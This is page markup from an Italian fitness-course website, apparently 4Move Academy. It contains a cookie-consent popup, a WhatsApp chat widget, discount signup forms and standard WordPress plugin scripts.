 	<li><strong>Facoltativi/Pubblicità:</strong> Google è noto per l'erogazione di annunci personalizzati. Utilizza cookie per tracciare le tue attività di navigazione e mostrare annunci pubblicitari mirati in base ai tuoi interessi. Questi cookie possono essere utilizzati anche per misurare l'efficacia delle campagne pubblicitarie.</li>
 	<li><strong>Altro:</strong> Google gestisce anche servizi come YouTube e Google Maps, ognuno dei quali può avere specifici cookie finalizzati alla loro corretta esecuzione e all'offerta di funzionalità avanzate.</li>
</ol></div></div><hr><div class="wordpress-gdpr-popup-privacy-settings-services-content-title-box"><a href="#" data-id="13023" class="wordpress-gdpr-popup-privacy-settings-services-content-title"><i class="fa fa-caret-right"></i> Doubleclick</a><label for="gdpr-service-13023" class="wordpress-gdpr-hidden">Doubleclick</label><input name="13023" id="gdpr-service-13023" data-id="13023"  class="gdpr-service-switch" type="checkbox"><div class="gdpr-clear"></div></div><div id="wordpress-gdpr-popup-privacy-settings-services-content-description-13023" class="wordpress-gdpr-popup-privacy-settings-services-content-description"><div class="wordpress-gdpr-popup-privacy-settings-services-content-reason">DoubleClick era in origine una piattaforma di pubblicità online, ma ora fa parte di Google Ad Manager e, come per i cookies di Google, utilizza i cookie di tipo:
<ol>
 	<li><strong>Essenziali/Tecnici:</strong> Google Ad Manager, che incorpora la tecnologia di DoubleClick, utilizza cookie tecnici essenziali per gestire la consegna di annunci pubblicitari. Ciò include la misurazione delle visualizzazioni degli annunci, la prevenzione della frequenza degli annunci e l'assegnazione degli spazi pubblicitari.</li>
 	<li><strong>Facoltativi/Analitici:</strong> Google Ad Manager potrebbe utilizzare cookie analitici per raccogliere dati sull'efficacia delle campagne pubblicitarie. Questi dati analitici aiutano gli inserzionisti e gli editori a comprendere come il pubblico interagisce con gli annunci.</li>
 	<li><strong>Facoltativi/Pubblicità:</strong> La principale funzione di Google Ad Manager è fornire una piattaforma per la gestione e la distribuzione di annunci pubblicitari. Pertanto, utilizza cookie per personalizzare gli annunci in base ai comportamenti di navigazione degli utenti, migliorando così la rilevanza degli annunci visualizzati.</li>
</ol></div></div><hr></div>                </div>
                <div class="gdpr-clear"></div>
            </div>

            <div class="wordpress-gdpr-privacy-settings-popup-services-buttons">
                
                                <div class="wordpress-gdpr-popup-decline wordpress-gdpr-privacy-settings-popup-services-decline-all button btn button-secondary theme-btn" style="background-color: #000000; color: #FFFFFF;">
                    Rifiuta tutti i Servizi                </div>
                
                                <div class="wordpress-gdpr-popup-save wordpress-gdpr-privacy-settings-popup-services-save button btn button-secondary theme-btn" style="background-color: #000000;color: #FFFFFF;">
                    Save                </div>
                



                                <div class="wordpress-gdpr-popup-agree wordpress-gdpr-privacy-settings-popup-services-accept-all button btn button-secondary theme-btn" style="background-color: #000000;color: #FFFFFF;">
                    Accetta tutti i Servizi                </div>
                
                <div class="gdpr-clear"></div>
            </div>
                    </div>
            <div class="wordpress-gdpr-privacy-settings-popup-backdrop"></div>
        </div>
        		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Assistenza WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;393386235655&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="514b6bc675"></span>
						<div data-elementor-type="popup" data-elementor-id="15153" class="elementor elementor-15153 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa60cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa60cc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-970372a" data-id="970372a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-391a43c elementor-widget elementor-widget-heading" data-id="391a43c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Compila il form per ricevere un codice sconto del 10%</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2dd83a2 elementor-widget elementor-widget-heading" data-id="2dd83a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">I posti in aula si esauriscono velocemente, assicurati il tuo!</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6ddd9ac elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6ddd9ac" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Successivo&quot;,&quot;step_previous_label&quot;:&quot;Precedente&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Form piede 10%">
			<input type="hidden" name="post_id" value="15153"/>
			<input type="hidden" name="form_id" value="6ddd9ac"/>
			<input type="hidden" name="referer_title" value="Allenamento funzionale in sala pesi" />

							<input type="hidden" name="queried_id" value="8487"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_424a3be elementor-col-100">
												<label for="form-field-field_424a3be" class="elementor-field-label">
								Cognome							</label>
														<input size="1" type="text" name="form_fields[field_424a3be]" id="form-field-field_424a3be" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cognome">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_462b921 elementor-col-100">
												<label for="form-field-field_462b921" class="elementor-field-label">
								Telefono							</label>
								<input size="1" type="tel" name="form_fields[field_462b921]" id="form-field-field_462b921" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefono" pattern="[0-9()#&amp;+*-=.]+" title="Sono accettati solo numeri e caratteri telefonici (#, -, *, ecc.).">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Ricevi il codice sconto!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-d6a3517 elementor-widget elementor-widget-text-editor" data-id="d6a3517" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Privacy Policy: tranquillo, odiamo lo spam anche noi.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-60b116b elementor-widget elementor-widget-image" data-id="60b116b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="256" height="54" src="https://4moveacademy.com/wp-content/uploads/2024/10/4move_logo.jpg" class="attachment-large size-large wp-image-15135" alt="" srcset="https://4moveacademy.com/wp-content/uploads/2024/10/4move_logo.jpg 256w, https://4moveacademy.com/wp-content/uploads/2024/10/4move_logo-220x46.jpg 220w" sizes="(max-width: 256px) 100vw, 256px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11955" class="elementor elementor-11955 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5706871 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5706871" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d55d24b" data-id="2d55d24b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c07b9f9" data-id="3c07b9f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38479e0 elementor-widget elementor-widget-image" data-id="38479e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1080" height="1080" src="https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1.png" class="attachment-2048x2048 size-2048x2048 wp-image-13039" alt="" srcset="https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1.png 1080w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-300x300.png 300w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-1024x1024.png 1024w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-150x150.png 150w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-768x768.png 768w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-600x600.png 600w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-100x100.png 100w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-50x50.png 50w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5dc1b6e elementor-widget elementor-widget-heading" data-id="5dc1b6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SCONTO 10%<br>SUL PRIMO ORDINE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f41b0a elementor-widget elementor-widget-heading" data-id="2f41b0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sconto Esclusivo del <font color="#1eaf4b">10% valido su tutti i corsi.</font><br><br>certificazioni <span style="color:#D43139">NON</span> incluse. </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f9af05e elementor-widget elementor-widget-heading" data-id="f9af05e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Oltre 3,000 professionisti hanno scelto i corsi della 4move academy.</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3f605a7a elementor-button-align-center elementor-mobile-button-align-stretch elementor-widget elementor-widget-form" data-id="3f605a7a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="pop_up" name=" Contact Form">
			<input type="hidden" name="post_id" value="11955"/>
			<input type="hidden" name="form_id" value="3f605a7a"/>
			<input type="hidden" name="referer_title" value="Allenamento funzionale in sala pesi" />

							<input type="hidden" name="queried_id" value="8487"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Inserisci la tua Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Ricevi sconto</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-53b3fdd elementor-align-center elementor-widget elementor-widget-button" data-id="53b3fdd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NO GRAZIE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4379d109" data-id="4379d109" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"393386235655","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/4moveacademy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/tinymce/tinymce.min.js?ver=2.7.0" id="tutor-tiny-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.min.js?ver=2.7.0" id="tutor-tinymce-codesample-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/assets/lib/tinymce/code.plugin.min.js?ver=2.7.0" id="tutor-tinymce-code-js"></script>
<script type="text/javascript" id="tutor-pro-front-js-extra">
/* <![CDATA[ */
var _tutor_pro_trans = {"no_data_found_in_this_section":"No data found in this section","search_":"Search...","calendar":"Calendar"};
//# sourceURL=tutor-pro-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/assets/js/front.js?ver=2.2.2" id="tutor-pro-front-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","home_url":"https://4moveacademy.com","site_title":"4Move Academy\u00ae","base_path":"/","tutor_url":"https://4moveacademy.com/wp-content/plugins/tutor/","tutor_pro_url":"https://4moveacademy.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"fd2cbebce2","loading_icon_url":"https://4moveacademy.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://4moveacademy.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://4moveacademy.com/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Accesso social","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Allegati del corso","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Riepilogo Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Email","description":"Send email on various tutor 